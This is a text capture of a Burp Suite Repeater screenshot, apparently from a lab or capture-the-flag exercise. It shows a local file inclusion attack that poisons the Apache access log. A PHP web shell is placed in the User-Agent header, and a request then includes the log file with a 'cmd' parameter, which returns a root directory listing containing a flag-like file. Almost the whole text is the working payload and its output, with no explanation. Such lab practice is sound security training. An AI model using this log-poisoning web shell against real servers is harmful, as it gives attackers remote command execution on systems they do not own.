 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://83.136.254.158:59010 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=ls%20/ HTTP/1.1
2 Host: 83.136.254.158:59010
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=een3sm7cpq8cej9a10bl30isf0
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
75 srv
76 sys
77 tmp
78 usr
79 var
80 "
81 10.30.18.242 - - [06/Dec/2024:04:27:28 +0000] "GET
/index.php?language=/var/log/apache2/access.log&cmd=pwd HTTP/1.1" 200 1465
"-" "bin
82 boot
83 c85ee5082f4c723ace6c0796e3a3db09.txt
84 dev
85 etc
86 home
87 lib
88 lib32
89 lib64
90 libx32
91 media
92 mnt
93 opt
94 proc
95 root
96 run
97 sbin
98 srv
99 sys
100 tmp
Search... 0 matches
Inspector
Selection 36
Selected text
c85ee5082f4c723ace6c0796e3a3db09.
txt
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 9
Done 4,684 bytes | 203 millis